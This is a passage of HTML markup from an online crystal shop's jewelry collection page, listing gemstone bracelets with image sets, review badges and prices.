                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_180x180_crop_center.jpg?v=1678213338 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_360x360_crop_center.jpg?v=1678213338 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_540x540_crop_center.jpg?v=1678213338 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_750x750_crop_center.jpg?v=1678213338 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_900x900_crop_center.jpg?v=1678213338 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_1080x1080_crop_center.jpg?v=1678213338 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_1296x1296_crop_center.jpg?v=1678213338 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_1512x1512.jpg?v=1678213338 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5725_1728x1728_crop_center.jpg?v=1678213338 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="7975284310270"]:after {
            animation-duration: 2700ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Amethyst Bracelet</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7975284310270' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $18.00
            </span></div><span class="shopify-product-reviews-badge" data-id="7975284310270"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="6824301002920">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a
      href="/collections/jewelry/products/rose-quartz-bracelet"
      class="grid-product__link grid-product__link--disabled"
      data-product-id="6824301002920"
      data-url="/collections/jewelry/products/rose-quartz-bracelet">
      <div class="product-slider"
        data-image-count="4"
        data-id="6824301002920"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_180x180_crop_center.jpg?v=1687358957 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_360x360_crop_center.jpg?v=1687358957 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_540x540_crop_center.jpg?v=1687358957 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_750x750_crop_center.jpg?v=1687358957 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_900x900_crop_center.jpg?v=1687358957 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_1080x1080_crop_center.jpg?v=1687358957 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_1296x1296_crop_center.jpg?v=1687358957 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_1512x1512.jpg?v=1687358957 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c_1728x1728_crop_center.jpg?v=1687358957 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_180x180_crop_center.jpg?v=1687358957 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_360x360_crop_center.jpg?v=1687358957 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_540x540_crop_center.jpg?v=1687358957 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_750x750_crop_center.jpg?v=1687358957 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_900x900_crop_center.jpg?v=1687358957 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_1080x1080_crop_center.jpg?v=1687358957 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_1296x1296_crop_center.jpg?v=1687358957 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_1512x1512.jpg?v=1687358957 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0020_1728x1728_crop_center.jpg?v=1687358957 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_180x180_crop_center.jpg?v=1687358925 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_360x360_crop_center.jpg?v=1687358925 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_540x540_crop_center.jpg?v=1687358925 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_750x750_crop_center.jpg?v=1687358925 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_900x900_crop_center.jpg?v=1687358925 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_1080x1080_crop_center.jpg?v=1687358925 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_1296x1296_crop_center.jpg?v=1687358925 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_1512x1512.jpg?v=1687358925 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_0089_1728x1728_crop_center.jpg?v=1687358925 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/preview_images/45b1c311dfe84694bd52ded0200fede4.thumbnail.0000000000_180x180_crop_center.jpg?v=1687359008 180w 320h,
  //badwitchcrystals.com/cdn/shop/files/preview_images/45b1c311dfe84694bd52ded0200fede4.thumbnail.0000000000_360x360_crop_center.jpg?v=1687359008 360w 640h,
  //badwitchcrystals.com/cdn/shop/files/preview_images/45b1c311dfe84694bd52ded0200fede4.thumbnail.0000000000_540x540_crop_center.jpg?v=1687359008 540w 960h,
  //badwitchcrystals.com/cdn/shop/files/preview_images/45b1c311dfe84694bd52ded0200fede4.thumbnail.0000000000_750x750_crop_center.jpg?v=1687359008 750w 1333h,
  //badwitchcrystals.com/cdn/shop/files/preview_images/45b1c311dfe84694bd52ded0200fede4.thumbnail.0000000000_900x900_crop_center.jpg?v=1687359008 900w 1600h,
  
  
  
  
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="6824301002920"]:after {
            animation-duration: 5400ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Rose Quartz Bracelet (LOVE)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='6824301002920' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $15.00
            </span></div><span class="shopify-product-reviews-badge" data-id="6824301002920"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="6910658576552">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/black-tourmaline"
      class="grid-product__link"
      data-product-id="6910658576552"
      data-url="/collections/jewelry/products/black-tourmaline">
      <div class="product-slider"
        data-image-count="2"
        data-id="6910658576552"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_180x180_crop_center.jpg?v=1743536470 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_360x360_crop_center.jpg?v=1743536470 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_540x540_crop_center.jpg?v=1743536470 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_750x750_crop_center.jpg?v=1743536470 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_900x900_crop_center.jpg?v=1743536470 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_1080x1080_crop_center.jpg?v=1743536470 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_1296x1296_crop_center.jpg?v=1743536470 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_1512x1512.jpg?v=1743536470 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9472_1728x1728_crop_center.jpg?v=1743536470 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_180x180_crop_center.jpg?v=1743536470 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_360x360_crop_center.jpg?v=1743536470 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_540x540_crop_center.jpg?v=1743536470 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_750x750_crop_center.jpg?v=1743536470 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_900x900_crop_center.jpg?v=1743536470 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_1080x1080_crop_center.jpg?v=1743536470 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_1296x1296_crop_center.jpg?v=1743536470 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_1512x1512.jpg?v=1743536470 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9476_1728x1728_crop_center.jpg?v=1743536470 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="6910658576552"]:after {
            animation-duration: 2700ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Black Tourmaline Bracelet (PROTECTION)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='6910658576552' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $15.00
            </span></div><span class="shopify-product-reviews-badge" data-id="6910658576552"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8651035672830">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/iolite-bracelet-6mm"
      class="grid-product__link"
      data-product-id="8651035672830"
      data-url="/collections/jewelry/products/iolite-bracelet-6mm">
      <div class="product-slider"
        data-image-count="3"
        data-id="8651035672830"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0561_180x180_crop_center.jpg?v=1760635078 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0561_360x360_crop_center.jpg?v=1760635078 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0561_540x540_crop_center.jpg?v=1760635078 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0561_750x750_crop_center.jpg?v=1760635078 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0561_900x900_crop_center.jpg?v=1760635078 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0561_1080x1080_crop_center.jpg?v=1760635078 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0561_1296x1296_crop_center.jpg?v=1760635078 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0561_1512x1512.jpg?v=1760635078 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0561_1728x1728_crop_center.jpg?v=1760635078 1728w 1728h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_180x180_crop_center.jpg?v=1760635078 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_360x360_crop_center.jpg?v=1760635078 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_540x540_crop_center.jpg?v=1760635078 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_750x750_crop_center.jpg?v=1760635078 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_900x900_crop_center.jpg?v=1760635078 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_1080x1080_crop_center.jpg?v=1760635078 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_1296x1296_crop_center.jpg?v=1760635078 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_1512x1512.jpg?v=1760635078 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/AD710A8C-C84A-4790-9F3A-E4E3149F748D_1728x1728_crop_center.jpg?v=1760635078 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_180x180_crop_center.jpg?v=1760635078 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_360x360_crop_center.jpg?v=1760635078 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_540x540_crop_center.jpg?v=1760635078 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_750x750_crop_center.jpg?v=1760635078 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_900x900_crop_center.jpg?v=1760635078 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_1080x1080_crop_center.jpg?v=1760635078 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_1296x1296_crop_center.jpg?v=1760635078 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_1512x1512.jpg?v=1760635078 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/9BA05B0B-0C5D-495F-A42E-C0CE3062348D_1728x1728_crop_center.jpg?v=1760635078 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="8651035672830"]:after {
            animation-duration: 4050ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Iolite Bracelet (INSIGHT)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8651035672830' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $20.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8651035672830"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8651024957694">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/fluorite-bracelet-1"
      class="grid-product__link"
      data-product-id="8651024957694"
      data-url="/collections/jewelry/products/fluorite-bracelet-1">
      <div class="product-slider"
        data-image-count="1"
        data-id="8651024957694"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0511_180x180_crop_center.jpg?v=1760247851 180w 135h,
  //badwitchcrystals.com/cdn/shop/files/100_0511_360x360_crop_center.jpg?v=1760247851 360w 270h,
  //badwitchcrystals.com/cdn/shop/files/100_0511_540x540_crop_center.jpg?v=1760247851 540w 405h,
  //badwitchcrystals.com/cdn/shop/files/100_0511_750x750_crop_center.jpg?v=1760247851 750w 563h,
  //badwitchcrystals.com/cdn/shop/files/100_0511_900x900_crop_center.jpg?v=1760247851 900w 675h,
  //badwitchcrystals.com/cdn/shop/files/100_0511_1080x1080_crop_center.jpg?v=1760247851 1080w 810h,
  //badwitchcrystals.com/cdn/shop/files/100_0511_1296x1296_crop_center.jpg?v=1760247851 1296w 972h,
  //badwitchcrystals.com/cdn/shop/files/100_0511_1512x1512.jpg?v=1760247851 1512w 1134h,
  //badwitchcrystals.com/cdn/shop/files/100_0511_1728x1728_crop_center.jpg?v=1760247851 1728w 1296h
"
                    data-sizes="auto">
                  </div></div>
          </div></div><div class="grid-product__meta">
        <div class="grid-product__title">Fluorite Bracelet (CLARITY)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8651024957694' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $25.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8651024957694"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8651030888702">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/carnelian-bracelet-6mm"
      class="grid-product__link"
      data-product-id="8651030888702"
      data-url="/collections/jewelry/products/carnelian-bracelet-6mm">
      <div class="product-slider"
        data-image-count="0"
        data-id="8651030888702"></div><div class="grid-product__meta">
        <div class="grid-product__title">Carnelian Bracelet (MOTIVATION)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8651030888702' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $15.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8651030888702"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="7918058438910">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/burmese-jade-bracelet-1"
      class="grid-product__link"
      data-product-id="7918058438910"
      data-url="/collections/jewelry/products/burmese-jade-bracelet-1">
      <div class="product-slider"
        data-image-count="3"
        data-id="7918058438910"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_180x180_crop_center.png?v=1667840076 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_360x360_crop_center.png?v=1667840076 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_540x540_crop_center.png?v=1667840076 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_750x750_crop_center.png?v=1667840076 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_900x900_crop_center.png?v=1667840076 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_1080x1080_crop_center.png?v=1667840076 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_1296x1296_crop_center.png?v=1667840076 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_1512x1512.png?v=1667840076 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0547_1728x1728_crop_center.png?v=1667840076 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_180x180_crop_center.png?v=1667840076 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_360x360_crop_center.png?v=1667840076 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_540x540_crop_center.png?v=1667840076 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_750x750_crop_center.png?v=1667840076 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_900x900_crop_center.png?v=1667840076 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_1080x1080_crop_center.png?v=1667840076 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_1296x1296_crop_center.png?v=1667840076 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_1512x1512.png?v=1667840076 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0811_1728x1728_crop_center.png?v=1667840076 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_180x180_crop_center.png?v=1667840076 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_360x360_crop_center.png?v=1667840076 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_540x540_crop_center.png?v=1667840076 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_750x750_crop_center.png?v=1667840076 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_900x900_crop_center.png?v=1667840076 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_1080x1080_crop_center.png?v=1667840076 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_1296x1296_crop_center.png?v=1667840076 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_1512x1512.png?v=1667840076 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0814_1728x1728_crop_center.png?v=1667840076 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="7918058438910"]:after {
            animation-duration: 4050ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Burmese Jade Bracelet (SERENITY)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7918058438910' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $18.00
            </span></div><span class="shopify-product-reviews-badge" data-id="7918058438910"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="7918059192574">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/green-aventurine-crystal-bracelet"
      class="grid-product__link"
      data-product-id="7918059192574"
      data-url="/collections/jewelry/products/green-aventurine-crystal-bracelet">
      <div class="product-slider"
        data-image-count="3"
        data-id="7918059192574"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_180x180_crop_center.png?v=1667840322 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_360x360_crop_center.png?v=1667840322 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_540x540_crop_center.png?v=1667840322 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_750x750_crop_center.png?v=1667840322 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_900x900_crop_center.png?v=1667840322 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_1080x1080_crop_center.png?v=1667840322 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_1296x1296_crop_center.png?v=1667840322 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_1512x1512.png?v=1667840322 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0541_1728x1728_crop_center.png?v=1667840322 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_180x180_crop_center.png?v=1667840321 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_360x360_crop_center.png?v=1667840321 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_540x540_crop_center.png?v=1667840321 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_750x750_crop_center.png?v=1667840321 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_900x900_crop_center.png?v=1667840321 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_1080x1080_crop_center.png?v=1667840321 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_1296x1296_crop_center.png?v=1667840321 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_1512x1512.png?v=1667840321 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0799_1728x1728_crop_center.png?v=1667840321 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_0801_180x180_crop_center.png?v=1667840322 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0801_360x360_crop_center.png?v=1667840322 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0801_540x540_crop_center.png?v=1667840322 540w 720h,
